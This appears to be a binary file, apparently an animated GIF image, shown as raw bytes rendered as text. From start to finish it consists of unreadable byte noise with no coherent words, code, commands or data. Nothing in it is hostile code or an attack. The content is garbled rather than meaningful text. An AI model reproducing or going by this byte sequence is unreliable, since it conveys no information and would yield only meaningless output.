kj�����m.�/k�����C�En�$Er��+y06��qI�����ϓ�7�㏀գP�� �����@ب|���QE"�&�'un�F��!�+��&!�$�#�#w��{۳.�0�������o�.�ջ����b����ҭ�ib3Ek�[asXL�����(��M!��0����dV�m�ի̘����.�9�Ҩ��	|�Jp6*QM����Z`s%!T]L�_�����P�B|�&� X۠��pۋ����j�
O؏��Ҍm��m����XvIs q�;c�3~�y13�l}�&����mF!)d�ʋ_ދm�D�Ջ�ә��.M��.��GR�p��c3_b�i7+0	{��ք,�!!P�5�orx���ư[f��� ������"[���J�4M���5�]Ѣ	Q��ߐ+�d���C�%���˥/�0|���bF�? 
0������1��)Xp ��M�6oڄb����̈��oS��Q���1�؞2��ʠ'2"D8��W��`��OBG�~h5(��H�ל2����2���ISￚ;mf�I�1�T� D�!���B��c�23,�1O�yC�%����K��~i1���d���Ac���!bD5���Sx&(<}gf��?7s���B���l�I-��b"%Ś��O�CV�f����/pU]Bm��Y�p����p�?2 p(�~c�&�h�鑘2L8��sI!�Ѐ�����!�R��.���f�A�@ ��@x�ņ<�o,K��dU�hG.�"nv#�cF8F�c�Χ�,p20�R�$����(M�;f�M.d�2!K��DHdh�I�bh=�,a�/�P��Hp����ܪ.$21��x*1�x*��/c�g��@9�8 .1�������㺇Ԥ� U�@H!8�T�5%��S�%���-���a�c���5�9�����@���K&���)�yDʽe�9����Kl�;���[l��Xc�I�9c�<�Z����A�%��d����GUd�/�5x�� �a(Ď4����t�f���j������L�x� !�(��n9f�*���c�8�x�v�p�Kp�猌V�B��"�b8� $x����nK�%���G�Ҡ�l�+���62�r4�.�Í��8�b������g�LX��Ih�B�M0��	�2�D_!|��W���L�"�HBaJ�I��Ka����!M,�Ƙ�jH�3�Pwd-ĦL ��G�_�!�!��0�)���.�c=;�k��,�M܆�mt�@Ԝ���ka�cj֦��@	����I X�I�=H	|�ՠ�L�a�3r���?*x1����^U��2�y��5�d�ӌ����daςZ
�3��X������-�P'C�1�AZ��$�A	��?�	��ko���@��g���6aِ������0�W*`�el��y	q���9�Jы����84�.�J�����!���?Bh�̢!n��>�T�Np� �0����G�� �`�QD"1Y3!e��l���zȓ�)*En&q�I���l�C@��r�!q�A(�jg��P�`���@�H2rU�F,�PEڥ�'D�!d�06�48Rb\"1�T�I5���n�,����MQ�+�u� ! %}fpJ���N���"�l$YM�
rK�� �!z����]h"��Tc��fL '��\q8����ᝆ�2)(e9�0�K�3���?���8���B�p���/_Z�jℑ�2�\�p��h>�A���Ɍ�a�!FL]�2������A�J7'��4���J�#�G!pY���Mh�Z���F���͘���q� .�R4��8�AS��A
�Kib!DF��.D�_��eg�&�J�%��.�\��3���Cp����_Cr���0TrPC$(A�\�HC���JF_�I�v�6��
��3JU�`�X�*������,�A�:%pZ w"@�{N����UTIR�C�=ĩ�ÝB���ICDf��a
%//����H��!մ�(����1�R$hV	B�a�S�,�r�9��:�}N]!\p6!D�oSX|!4x-��}"�1D8�x�(@��.��gBȓb0�sD��	� ԗؚذE+�Ð�c�5�c2		�L��Dq���mA$�ټ� L~t#��&8
k�q�f��6K�I���$�	u��N* �q��T����u�0����Vy�"t-�\յ��.�Ba����XcL�ě*���� �R-�*1�n�h�!���(E�k���^�C��A�c}�=Z�p�	"F���	N�1�0[Ѷ��"L(j�GD�����ANw���ć���W40�$@�͐t�o���(5HS4G�$m��m��Q���Dj���нr�ʤ���9PɆK�K�%�.vh���(�Be��Ȃ��������*��/W��6�A��h" ��,!�*;�s�����VwC:��9\��XA6�-�)GoF�W�o�Tq%��JV��l�9�L�CR7�ʆN	*�^�~�&����� x&�k`� zC~������"��o+����d�O4q��+����C0�Z�L�2K8X4_rs�p������X�}���8��Y�$���|�{��!Q���]�Ч(��J1�&T0�?�C�7{�5��4"�S�;e�@�#+��@�������3�m�(�3���eP<�3�B�ቁ��2�(;����9G���.%딷SAarґ9�T#J��0�ܳ���"D?��=op�c�����Z�0����˼���{Bp���<�����9h	n��!#r�"�+\�� o�4��=�)���]�cPݨ0��<��5x5��:p�;A��<>1���)�#��[��2�����*�  �f`�O��5P��?���&�	T�?��@t8A��� ���+ӹ��M���S�3��6p �I�iѢL,���6���kB�SE��%�sE'P>X┈ 'a��� �
�D���3�m"B�c��K���KZ�!9��PE�T��;7j��2�@�?�c�5Y7�p\�ޘ7�y
sDG�PGF`��0�c��	\��["�4�!!B�2� *}��;�C:0��*�*�xE��� 2#-�>�
G$Z�f`&_��ܣHW0	20F�[���HcкP��j �j���P(�C<*A�� G� >��t��Á��lH�p�2��T���p��h8�?f�Hz$Nd�!iC6Tʢ<"d?2{@CKż��S�DԐ�!{p��\��MXB.�J)Xd�>p���J�5�BQ!L$3h�i1$�c(J���̒$ȸ���DE� N�wr�p�	k¾���F�yN�\���78���1��J��hM�ZƊ*����$����d��	��T��k�uQ���	KN�|7p�M��O��)t��Q#���9h���Ol�
؜�M3���(��(�$��<O�8�f(>�� �d�m�<�[�$%�827���q��k��MX��{Bx�M��[�������1������yOp8�&�ЏlM�,J�p�(�3E�9��M�;ѷ�%8�>���шX?���a
 	��9�Q���H5߰͆��c�S�G��"���M���ݼ�Qf ��+Q	t']�%�L-�]s#RӒh
�ؤ4k�o	� ::�q���PP>�M��TB5FC�,p �JN�؆R�R�����ػf����G��4{tVgU�M�75�5�E�ց!�!$�k��&�
'��k8Wp IC5��_�c`��ümڂ��Ra����'�<}
�@V����;f5�hm�s ��],�h�]4 $_9 ��8�a�ل
q�B�U�t��{͏�GE�XŪ�-8�\���ã\��z�~�©P$C���X��VLz4�=Y���0�9 �X$�Y��%W�(J@P�ٜ
�����U��1〕N
�R��yP�Y���m�g�E�*��z[�B[�dJ��f�ǟ�
޸Z�Č�5O�I�V̱U�YTφ��S�G���d��'{�H�-�ܽr���@H�8�</۬7�5�:���o"���R��X \����]ʢD��%�xe��;���{\���U��B�P�˥�߰��T�j�K��?s�S�iq&Z�����z��h�������N��U��4�6h��Γ34:���E�.$
h&��Q��B�J�9�ʄzʧL`t�<�:Q��J������=m�!��������5_C}P'm��	�9d�����P(�FH�-����3��F'|f�=�f��0R��Yn �$�Mc4��E/��ý�k`��s�DEB���_��S$�Ȑ�F�0B(�&8^x�6Ƶ �5@b0S�F"�J!9!�8׬@��ib�x�������!�D+&�����PĻ_:�6$��G�u#c�x+;H� \�c0���Y�:v��l"���44���]J�]B�\$�؅6�Y3!"ҙ�,�Dn8ߡ`WP�M}S�PA�0�N$ e���� eS��@(v�-C��m��G�)]"C���b�mnpW��S���xdxVf��d��?)�U PPN�HIhRf���&=���H�Ĺ�������W�M�\��]� W�g+>WG�D��d�Q��M�2n���P�f���86h���n�h�i�@(�&L1S6�6<�>$pЌ��e"�$��1:+&���D"ڤb�E~&�����=��>�&s�JB�j�i���	�~h6��+F�{���ʋ����h�X��EJV`	韩ȱ��N̎��e��S�1_�+h�ff&4n��`�'��[��&刔��k�f�k̢^��ٳ$�2p���Mf�~�؊nF �+����	���� ��@�2f Kk��٨�Y����慶��~�u�>e9���7���v�+���k]��<�s��F@��o��$�]a� ���̔�M=&;�TӜ�����Qf�[��Rv��N �V���K���b:Z�o����� �o�� ���o��]�+<p��M�W<m�%��?R�B�p�^���m6j&t��/�a��"?�� ���a�Ʈo��Q�����P��8��J�����87�8�XM�9��oP�r&�(4�fe<e�DG>l)G>�LI�*�ߵմ�N���6��b7o�؀�J�uu������ԙ�5�`NK]e�?B5�,m�[�(g}T^�èT`F��KI����Ë`���E�M��]q�v��� �J�B%3�oTJ��@�����T��Ta�(��u��Q���b�m	ސdI�˧��mz�_�w�(r�xv����q ͳ����v!��w��q3��wu�y�Ǆ�7��1"T�(�'@*�r�E�������w��w$AV�Ge>��,R�x�s��!���7�T2�pO��1�$ˁH� ���+�n�N�gv�5�����xd1��xy�o�#��#�y�ji�p>�47�������):����q�^!���z�xp��R���6v���x�h 
�WdQ�|�N�4Q��8���Tӌ.��>Z�Z�וM��� 	��2���!�����^p3ꕡ�	 !� � ,    � �  � !AR�H`��h*%�aC`!ʑ(ѡE�L�1ɸ!#� C�L�!E�(S�\�2�Ɨr`����e��8۵�e��F1�2I�%ʎ/����	X��z
jE
Bz�hA��8�`l��h�j3;VlZg��8��,.�g��.���2&�.��w�È�Ƙ4dШ�t9r�2g�9��vԨ!��t�d�R�������4xQ�*,:�$F�س��?���۷r�ƭ�<�b��7\���a� ��ldj��=���X�4,��o~Ѕ�d�Ԓ�(}��֯;kR��)A�BOc�U�o���ά��o�\�1�W^��0�f��YWXb�y�]7�=�j��_k��F�|ɘ�N���z;b!UA�d#m	gd-ٜu�����qc��\r0�W]�i���e7ݗ$sA �VY�����k���h��6�i��'��=�Nf{P	����e�LY6�d-�E����U
^{A�a#z(ݧ� I_f���u���IL�6Zi3��27¶ޞ]Xc���6 ln]	Wh7K2��o�Dz�Z���lZkiSis�&�)�hD�m���9�t���*kᵣk���xڸ��y��>�믽��� ��F�0phX�%�̒�0j�6��b�µ,C���U��x񥘩�*"��,��5^7���l�HOjb�Kc2���Mm���?�kMo\%CX'm�/��U��i�U+�]���ׂy(����j"�$���i�j.��<�vW�ݶ�ע{����/��꫎~lp�3�p�L�U���v
0��3�n��&�׶"O�H���B6j�,����-�{牢���l���u���y�oྊS����Ҿ��X	(	u�̗B<�S�L�[[ץ�cY��"���7��B�{�A��f�)J�{��.�����枾����Z1�  i�+ؒ�4F�EȀ|f 9XK{��ڵ�����K��F;���)��7xA�A��&~�sW`��ِ���8���PX��u<�-8K*N-���`� 
�t��q�k����� (�&<�o`� e�J��䦪�@F5�ZQdp�����Yf�1@��I@\��	%����.��m�Z���a�ȭ��b̤��j<�v)Z���X�8�(U,k��4p�W��� � �I�[P�$�09���8�X��=K_��u4�)�A��D�^��w��;��)C��U�&7��z�%�6�g�X������8��hY悳(ڥ{�2�a<��LO���ь��}��,�#��Վ4�#x(��' �&_���4Z�ΥyT��qPq�1)6�R�P�P�A�
�Epf@��v���k�e��S��j��+�nVxRz\s�v�s�b)���"R	%g-S$�낂�h�����]P�U"L�3���� Ԩ�<
-�\ԺX�Ra��HV��CG�9�)U�Q��'rV��F~��� �6نM�	�,� �0�U�Ϭ�7r���Pf���Y#�Z�4�E����ؚ$�VF�� fة*�Z����ZR"Ԃ�M.f����.�
�x�g5��F���oDSju�ZֶK��pƺ\v�;���O���zتʳZ#+
�K��f��u.s�K�Hw�_T 	: Là6���@�]�jsvu�6�x����C�o�Z\*x8�q-<Lb��7�Ƚ�f!���Ns�PB$�����S#5,�F #@2�K;a�0a���G���ĺ��d���!����Vx	�\�ع'6ndQ@�X�$ �%6Q�"$���p9L�挘Çǭr�9�����L�˒�1+��o�,.Η>�6��/ಇ��o̷�e��t�Y�5<�T�,�y+�y�m�i0=�
d��ϰNW�Bs�L�I�h\�������T���1	�=�1�^&�*"[V��׳%�#2Q�"Z�ovKO�>{}'@�Ǫ[Qz����s�jg�G yJ�0"�Ă�	U�A�N4�` ��$�E��-Ym�����Р�D@Af�w��Nb� �i
�d��������ts"֦��������y��m����=��7�>4"�]�8��]�A�cTDA��.��)N������z�Fw�a͉nS5�p�Ɣu�@�ލ�wf�� * };��`�<����6��b�t_R�e�����Y�휺�Գ�O�u	����)DG�Ĵn0��em�3���64�`�,`h A	��v���Hפa A:�Y�k�ʊz��C�lnɗ��w��_E��>P�|-�!{�����8�r� P�n��3Յ
0@h�(�j94��0���*|c0c"9��Y��xxQ��|P�u�k`9�G� �G�&ݷ[Q�<�jkg\��l��L�K mp#� � ���D�cpI
 pV Fe'�F�	��EP��t�!�NW�6g-H9|��Bk[}�P+��6��D��y��5Y��Y���_#�ؠP���z> ��P��	됂7� a@hP���g` jD`�Y��%u�gq���q�|Rxr&�u� �1'V�H԰��j�(a؁�5q�fa��#`	P�S:g<`E!r�p���EMf�{
��gĈ	0@ ���B( .�sq��b �Wy�kї��6��k����uqv��<l��ׁ��UE@~'�`0 w��� �������t<��H�� 
0�	 0 
=���%Yx�Uw��(�җ���	� ���@ӠyP%�0m�o�F6GY"� X`�����20� ~�>/P�T�1(PH��F0�Ũ�	��a�{�1*U�%V6�� y���x7�$9X�+�v���fl�v��v��6Iw�4`�06	Z/��B~�!!��ă�x����P��P)@�q)P���UR�ks�蕭dI�(9)�)�r�8�f	�fn��myH�o�S9�:�2�Г?ic�٢�1����g��	
�����`i��� ː���Lp]Iy@v�֙$���@[�ri�� /�f�ٚm9M�2����� Eo,�`�'�,��ٛ�Yc�b�����z�0`���(�G [0*N7&��6��Չ7w3*�(9z��L0�ov���f�y�E)�!b0 ���ʲ(7)]y�΁E�q� ��C2@�Ly���
bP�fi]�U�6[�XqY���y�&4�X���	��扢	@��	��9���Lτ�JE0���'��=ْ�� ��h����`�Gz��P��L�*V�P�uY�N��������s��s��T3�fZhJ�,s�j:�ʓC']o:��E�Yn�E��P%��%ձ�p>7 ��y�P�����
*V]�� z��Hڰ!��Iԇ7����89z 
y�.��؊�Z�p��4;����\`B9��,s
w�S�Su��.�( 	���i���찬��UZ*���t�EYs7#)�y����Z.@�.`檮�J?E���+�wn:yX����Sg*���y�|;z�A�	��	,��z�p�@���
*к[�t͘���:'��h� 
|P�8�j��CH�������X ��^tS@~���� ��C�>`D@@���^b6��h`���O�Aд�ڐ:�  �RRۤ2&�z�Yy\k1���V�Xy��k;��0��� uk��z�s�*/�@g
���_d����0
�L��a�	��6��� ���@T�I���+U@�r�`x����`���Y���0Ad덩����j;��K�u�����*��ΐ��>~� mЇ`d[6,�#nZw��,0@g�����z@`��K %���A�R����p�Y�ϰY�`.`+=�z
�kk.`(�4�����J��}Π���<�s�V����eV���_���P�:`��n'
�{J h\j�6 ����Lg�z0.�k����މ��R���ñ��0A\ī��W�j�����0�y`ĳ�p�	P�<�$� >�u`�Gw�{0�@�
i�� � &|�h�j#����k��� J��D��f	��2;%�~��@,�րG����?�!���;���) 
`P�����`�F���X��U�
������ٴ􌤬�Bd���L��z�5����Y���7�וG�k�A�;��J��e��y
8E>�����fE�C�'@�!M	07�7�2�	����U �P�P;`�����(�Ϲ6�q�]���)P Z��I28*�&�#;�v�m��+A�G.Rā���� [)�`&i@��M�VUi8@
.� ��E�4�	��b�	 �	@��L�b���	)0ǡ� ����먐��V���\Yz7vs?��]ѿ��������*���n��
0w(F�&�׀λgP �@��a ��c�
�@ưԂ`D��Z�����R���t�Bf���sF���1;~�̢�?���ͮ�m����hw� Mu��Z�zsp ��e�Z`FP�0�� b�
��a��z?ݐ����s�M\�U�F�\��l�ݍ}<=�M��Qt�#;��5�ކ��� {$p~$�<�} }P.�_���  q���h��	= �E�y�ǈ�h�0�НwP�F)V�51xa7��_�B��Q��-�����<�ꀻ�[��*��}f>��EP�� ��`�� "��P��P9��AY( GN U0�; �Pb 
%��RN Q�D�	���t��X%���0�����I�n ��@|�d0�a�/����y*��4Ic����z�,m a�\0��>�MP0�� ?�����P�b܍��?�R�b�"���и[�UX5F��O�v����Q;i>��̞!�IS�������y��B���Ua �:wS�τIt�1��`�	�0`D�0�c�
���^�^	 ��^�dB��d�R��M��e1b�V�	v�c�.�+Al�-C��Pw��]�e3%*�Q~<��3B0E��n�P�U@ �A 
��N ���߰Y��lx]�%2*��fa�v���X���?u���_?�y��q�K��,� .�?I�/0s0#0t ���U@��{���PQPG���*9�q4_h��|F����Nu߭|".�ze0�ծ�T���N��%s
�	�� O`�� ʜ���0�_���lƝ>� ����͡�nx3�kha7v�����|o̴�.�î�J��^KО!����2�L.,��5���k�G47�("�`��l�1�B�&C�0�$KAb�|9�&�[t��EDG�(%���S �I/\x�L�Sg�D��,Y� le��g�&C�l]�L�uc���۷X����5��
��� B�"k���=�Y�h��1s",xcR��*;��4�g��?�$M`��9ފ���RȦ�l��3�	�%h���ɴ%��B�V�c��U����]�>hk/Ľ}6�p!2�ΐ%�����{�z�@�+���0��� ct�A��JM��J�B�'�I$�}�&�D8��6�.H� �vۭ�q����m��� �e�
�В�9�PGFkf|����k�g�C&��.PhGd�)�"��ۃ�2�h�]�B�)��*F[�% wC�s*ʹ(�`�#�`%
)"���B�E�2l�N�:�B��ٴ!b�X�����.k�q���ȯ�Z��e��Ρgx�$CML=��@C�ENR	�Uk��1��I4�4� G�xg=\�
��"ʑ�ī��ަr�LO�m"�]g��J
)ql����v<,l d�Z��Kr)�z��P�=#�0�C���V=�l; !� i�u���6�	`�eVkMA*���֙S��Yg�i
��@��ZP����/�����$�Z�q�ɑ��Z70�z���a �z�x�^�_�n��A��D�
hꀒG*HX��d�����Dh(�+�',׵S�ខv�x�`e"��#"�0�nq��g,W�t�b7�v�3z�u�i�
$�#A�%
)D�|0u4z�a�P����>e� p��o�b����v��=
\�G�C�ꩧ�����7�b*�E<9��k.离���� -�`���f:�Q��Ja��G8� �'�|� s&1t��U��D�1(�xSQ`Ƅ
n�h�R`�d5�d�i
P����aKP�҃����"jY]p$��tH;���Ǣl�6:<�2@$-�JC1�b�qP�Ȱ�0�`� b؁<f�0[��V
�B�����a(x+�V���* �[ɘ�h%�o)S�\Ɖ] �P�Z�a�nHc{��mخK%�h�M��)q
"�5�Cb�C 6]�@	����V��C�=�`�lc	(��P����RMa�=x>��J��"����E�-�^;ăHE"�B��RΗCk�^��R���p#���.�H7�� ���\�)?#�#w	4M*�҃$"8XGX�>� ]���_����q���#\3*`����cE�)&f��,b�-d�d\S�Y�@6���7<@{שh���"��3��G�jB Q<@C�-�J��X�>/!,��L���P_z0z�[ �Q�
)�A�<6 ��*���D�Rl��M���H�� P��. aȩ��T4R���j"*T�x���*TP�8sJ9�A����CQ� 0	�-\ p���3���<�!!폌f���լ�
���֬\���!�P�:G������g@��3�ӝ���@U�����-��BdI^�.t�*)BA-NH�dP�,��nd�����0��T�Zݻì\0PG7���h<A��5��i����_&
"�ZL%sL<j|)�nS�k�d��I)�2
G�g�h7P�Gk�Clf�<�PQ�M�Z�a�\7I��i���`�8�� � 2)�gnQ6d(�:�I�������	@^.�w�f8�ڨ�l�էh�+)R�]\V�`�oz���{��iB:,:��7�7���� d)aM�:@�t21�ܠ��������-�*�خ��b�$@��(#�K3�f��nm���H؊e�h�����J>0�"�8Q��7�!:�h
�	sp�07�N�U�JY0�ă�Ѵo�B���( ��E0GM�)s�ۚ�|jU���q6�Ґd����2�ⷰqG�B耧?=�;� (���pv����&k$m#�l{���ޑ�PT"g`��Ψ"/��X��XYYsHO]޲X�4�\���/������� ���]4�Ķ�UP�~�P���k!�@�T�5�`E�	�UF̈́�6��ۥ���L���/k�n9���E(���!t��eJ���XO���z@A����9:
wD"���a��R�T�q�tt7T����¾��*���E�	�I,��m�䀌o���rOU���w��|�A������ fxG����E;(OPAYb�^E�z�S����d��zN@Y�X�5��I�P��O́��M]G�I���?�7�Qt@ �p6�Ƌ؂"X�[%�{6a %�#�ا�2Lq
m��I��x���g/&���ԣ�3� �+�[�d��|�����~��#����"ex �k�P8�"�	'K���^�%�r(�b���K;K�"` h�@�;/4���8[?1L��0�� B�؁�E6�A�� MP�'`�F �� @@~(��*PX�' �Y«P�*�6Ґ����� ��
=����S�1$=((��%X�>��D(��A���'�i��p�C��'�l.H��`�'P!XB�K��h�d�e��;) �-p�����L9t�
�n�.=�D�Â�� �F3H�h��ux�#����?�V�r ����"�U`��2���PPx���>�[�ȉ���>��I�D<\!�KÊ	��sܖ�<G=�S��I��(�=�w0��I��G���(��Hi �[� �"� �ۇ��{�>� iPH�ѣ���1�Ȇ������fj�i��0 ��
�H��ȉI�; 00��CB�Ȣ�^A�(2��
��)b���"�h�hC�v Dd� !H���8�;&�(� ;r$���+'z��d��� &)��D�\ɎL��QˑLKS@����MTI�(
^I� 4�Q�Q��* ��MPd�1�@�i�"H��(%Hi��J�.����(�l*��&�h��t��|��T�L,��K���;���8�L˴�Y��=ق��ϣ�,� p	V���5 �ЄHH�|��"�'c�F� �� (X% ��$(EIr�N�j�r�n���$��p�it�$��BTK�\M�T͕�F�����Kn�o�XG�0 �Q����������R�g` �d%	}�`�>�E]�4�N����p1���I���)ݖ��DK�t�7MK��K���
�-H�F�E�6�1Ёo�� &��i`���
�6ԁY\�l�Rr��u�Nd 'qZ)��PQu!�(j,Oj@��2�;K���U��L�TOZ��-�1��f��<��o��LQ�Ca�Z:,��;�%��i�����j*��L�Rauupu��2���"H�,W��
VuSu]M08�-`�Y�Wo\�pD�x{-�uH���u��i�g� B�%��Z�L��Wa��k�����m����ݲKӱPD��H�RW�tUS��w�Q:�	&`1�0� 0d��<I� *(�>a��TH��.�C�X/�Ni�#���}���&MS�qʮED5ʀV�7��S:�U���فk�#�YQxȪVk]� 0��s�P��[��$\j�X�X�螫��P�-RW�>�i+d\
�%�V5�;�O���x�F��9��w�r��B (�}ؼ��؇[(�*HH�ľ+�ئ�v8I�����T��F���	�pY
SƱ��L�u=��yWoT�Y���\P��ũ�ֻ�.��Yq6a� a� PHT����݊C���̭lūO�6`Q��!�U��L�H�V�\[��Y!1��
p�w�A� Ȃ,C�D`�	�\@U��-Y�9�û�̋�UQ3�qY�kHB���4ZO��քw�� ��x]�&��Dp�vr��䰞-`G|�
t ae,ʤ_E�L��4�H&�Dؙ�X�K��Ʌ�4���P�cP B�cP�c���w�^�4��qW=�K �"p�Q��K�UI[-�5i.]�Y%TU��%V\�aQN�>�?8ee�B`�R(�0(9��0�l[Q5R5��>��P�`��%Xl��a>�Wx�S�e؆A�����d! AX�Q�K�d���
�
��ؐ9�4d�]�X&� e8�d�zV�X�H��]�g;����4�8�٨c �PX�H p�����h���hZ��s��W�S�P�a���9�u0���9 D�M��GB^0�s<
U=�(1�LсB��>P�f���h��hZȅH`CB�(��Z@5�cB��WX@�h��h���j��hJh�>P�=.������}� W8�A���f�d��<�`��Һ䰡v���=flj���F �V좦@Hj'(�R�g( x���sk��$�b��8m8m��&��O@ ��Z�9x=��~�Ul�)���ؕ�����^�Zb�?؆y��/�8�e;^�Phh}���	���n���	�U��|�j�΅]��Rx�!�����n�oվoԶ�N�&`ǦhM��9�P ؆m�� Q����n�)&
���u�hf�����:��<�W����hZ@���Nq_q �΅\� �m���XH��.��q��q���h�5p񉦅%��T�� ��$��-�;-d^���qM8�2[A�����&q�n�?s�4OqK����sP����q��q�s o�O�Vz��Y�^g~f���V�da^��dA�-��x�g��O��&8���4��� ��[�3����F�W���V�sX���&�X�o�F�h�g�ffG�g���y�}xch�-�e�t�s���5�M�o:Wm��N��@�no�R�h%P�N�s��X?�(�����Z�s�k��T8e3h�^�m���:waX6��?(�z~芾t�r�vq��k� 3/�/@�<P���sW��rW�sGw�Vw׮h}ȇf�s]��6^��[p��P��h��h���?mWW�j�y4�p����i'�������@��6o��J@ J O�% ��� 8 O��zj�����n���x�/�[0s��qbP��w{�/���qug��j6�y�F��Om�?x�O��n���fxm��X0{4��V�q��|�Ox�{��{�����yOo��	��W� m_��w�9���V{���;�x�/����������п��o�X�l�hx�V����P�lOqq��@ �L������{�G��z��qV��՟��_����!��hH��7���y�?b�u�b',H��@�'h��!Ć'*4h�Ŋ#rt(P�	"�Y P���&D���@�	�H��̓J�ɑ�K�9�^츲��X)yx8�aL� �::����m�2g��%&,KbP�!fm�mֳ�R=�R$ˆy�B��1��1y6i�� @j�H���׋6�8
RCM�
��6�`b���}T��:T�p��W�ױ]�@GG�#��!TJ��|�P�N�	����kei��L+&��D�ү:��� �UG�q��9"��à�ߋ��������僟�^J(�ɗR^��OI1M�����H������EU!-� xN����W�V'��	"�` }�Q�|��1���'ZjI�x<��:����ՍQ�u��ƌ!E����v-x��y��I�P�-<V��E�/X�C�N68^/e x�LU@���CA�R/�P]��Y��@\m��BH 4�tS��y��/,�DyE�rJAeu�Y@,���U�wKd'p^{\e�x�0x�:��uچ���	�{�Y���[����/�>��wMy�H���˄Yz�)L��PՉ��Z�"N
EK��Ő����H���,{Rxu��Y��P��\uB�@`uK��0A��P;j��!'n��Ax�T_�@r�5��eu®Z�-�{m��NA�5�� CԄ,̐�<�\ 1�I��DV �թ�Yu|70�&���^C���X]n4�
���Ax2%4�x�@qu&��fu���S��~�����FA6 �K����,~|'�JxNj�Ca͑r,�]̙&�A�]� M�_{�Q���ku�@�8�E���N% ,xR҄v�~�t �Ģr �m.T0�k,9Z]-��H�yP�D]༓��M�J12�1��xx�����}	�P
оb��y�����4a*�K���,�^1� �B9LY	1���(#�`��a��h� E���5�EG���P+b�'M�Ft��U�s:���$�J @,�Ґ�G�x��drm�d>�H�x��� 8T?�0>8+<
;���)T� �Ii�G-� ��ϲ��%�@0"��DL�v����z���B��q�����^�G���ł!�^(	<c#��� T��8��	��F���P����Cby� �3��x�H���$���<�	z�S��A=���+�Ǉ�m�Nup��:��	^��[x ���	�Xp1) `	J<*O��aO�C��d")[T�d̰Ф �����*UG�#U��F��F-�x:��@��	ę�^T'8�L�O4�S��H��C�`��]T&�~�;�: 3�C�+[�d����,���b�H�@�C�d�ָE�_
T�2���"(��-/j ��I)�!����4�=�M�u�j!��t�2!��O@�����G��ܢܚ�ï��n̂F���!&�Y@(�g�D�n���|
 Dʵ ��� �EY������jb��Z��8HC`�@Y |�hD�*�D�4�+ib�r�H,F�S�B��~�a2LEu�IR��+��o� ���r� V�iLQjb����:��KJ!�0���n��[l���1�~t7dڅ���Uޠ�AB��j����⦐>�(1&�G��� �+�vRw7*c�t�S��.���Z�P�D�O��ĕ�ۏ~�{a�,`
o����C�g,��JV&�1�?̊��^X�� iyс~|��ZKY��9Q�ht�.v��즓�_�a "&7� �~�D:�̸:�G�K�C��t1<݁	l� ���5Ã��z`!�-u:d����f|K���#�jW{H˄�R`�,O8Z� @�S��`��2�|!��>Ð��X��A��?��mZV$&gX�)T�+M´�*7��oRK���Az1Q�J,�E�|5���	����x�G�t��M]��Y�� �w�]b�.Ϲ����E�z�HP2>���Q��&4A�q�9���)/V�Q�gy�ţ��?���!�˝8�	u|!at@��~�K�̧�>⩑�B�K�7�6�ں�GE���i�3����)D�Rh̤�G�� %��[��^�E)t�ʓ�S~*%�e�벾N^"�׈i��\�2��	8�S���p��{��8�>�����(��'&�9��]9��I����|%������ͯ���NSt8�H�١6��A�N]܃rIS=M�^���W8�����J,���K�^�����OʇU����������P�  +X�$�
��B �
��6�2�2���$ � & f�"��$��$� �`��	�~�
jA� ���A�`�������D@��_4�� !� � ,    � �  � !AR�H���� 8� A�h"J��fEE
fl@��E/>���1$Ȑ&K�yQ	�$X�|��H4#Ipl��g_��t�ե���] �	��ӧN�"��"Ԋ�!AHh`=�h��!�8���^ׂ<��$Ș8a�}�sdȘM#���SF���r�hQ,I�H��t�S�T�f�E��B�/�
t�5�Ɖ�ѪՈ1nݒ"e~�Ys�B�7_��7��:n�K�8u�3~P4	�@�ר��P7S��� /�.����t�/�ly�5M�b��+�J�b��>��޿��O��S�8�0��5	2��I<�IR8!�A�A��a�g���4����#����b�2��b�'Ƙ�5����;��c�;
�c;!C,H�AF"٤a���˔��Dm�� t�e;���Θb�	Y;IL�&�te�4�@h��B�0�L-{����ɧ3t�g-x��6r�񌣏���,#�������0�),�D��z*�2�82�BC�4� ��̪иJM;l��Z�#��P�L �̱�"s믺v��t�h( O-��Dc�m�}:��������j��3�>�n��,��2�T��˄z��lpA���z*��:l��옻&�%�ts�)$C,�����Ii�&O5PFo��F��)Þz����咫��z�̨�4;ji��V�A��������o ���쬵�jp;�r��h��2W}l2���4�]j�T�y���A��:� ̄��g�J���k�5��.����Lj�����lPx )�L��lp73ͥ�c
+1��$�u�;��:ji�:��1�S������0�w-�
����7r@s�4��3��])�|�|j��&^�����S���K�4���j��Yw޵50X>�x�R��h)"p;�	�>�3L$#G-��@ �3�i#o��W��F���*_�JA
W,ޫq��\7��A��CV߻ڱ�>_9�|�c�
��)x�^����Џ~(SY������n�@
����ȡ\�8�P��x��x�k�׷Pm`�X�7������X�jU���A�9LX�JF��(B"W
�\
ɧB�a�}2�BhH�6��/S[�RF��!N�)�G
��$:2x4�s���1!����8B�)|�h�R���A�q�r�:Z�D�7�1)�k���B�u!	y��."������f7���jKA6�;�9RNL�3��/z���	���nޠ��G�R�*	����y���qt]�%
��.xa�R��pC� �;��DLr)q�@#�DIA�zK^��E���/P���Q���H��Vٸ1��aKe���*4��ku|,�+k�B��8]_FB����u��֞�ѭ>)3��H@���%B3��t��.� +ܠ�X��7��qb�`���*�U�-�� ѕ/)�B�P���x���'!ZL�}�\~eB8���9��m*͠�REq^�h�U���=��� �v�[U���%�7�0X2�i]��¬1��.'@�
.b�Jn��2����J
R����W�|%��{�,eo��|UH��g�z�1�!؍5<���*��bN׀)�����5ۢ��muٷj���2�}�C˷x] Th@r�KY�2 ��-k�lE�11���@v#L�z�|���&��v��to S���z���M�|)uA��B��c<c��8Sx7	���>wV�S0�C�+xL��������&k�i�O��1��$1+`e�s�\GT�}�lcp9P	r�f"$ ��,��v��`�jiK���1y�hDjw��1�
M��U#��*��u�;`���e/������L�Z�ӟN��?MjQ:��3V�Z�6�կn�����#[�a��.���M��c#�.~�LIw��6 �Q@�f��Ԟu�AM*� ժ�*	� ����ঞ��шZO�Nñ⁵�.-XahD�y2�Ȁ�u�t�/�W5S��@D-^����ў������z�/�,��k�>Z�hm�7��%���	>�)80r\lsƖ+������F�>ul�Z�/�@���=mm���/�6�?�KD"EH�̍w�ݒ3k�G�#ᑇ�� 7h���L*;����ǀR��	������mv��ɽ;Gm���3{�ڐ1t�t�Z� F�� *0�Ż����0	��9�91دo���B��Y.<���2�����j�
`��7z��
�������z�.�v ���xQ�����	,��C�����9�	�pq�OV!Fߓ���������~�s��T@7�p�6��D�q��� �d�7��a���nx��U�RԐ�gy��u�W}�'y��,(��ris?��D��f�Wm��{�W`{�\�E���P
o�V�sf
�"eQ��ij�i��|ɠ|�G�r\�y��u�W�Ã"�[�'6�� ,�v�T��e��f��f&�j!X`
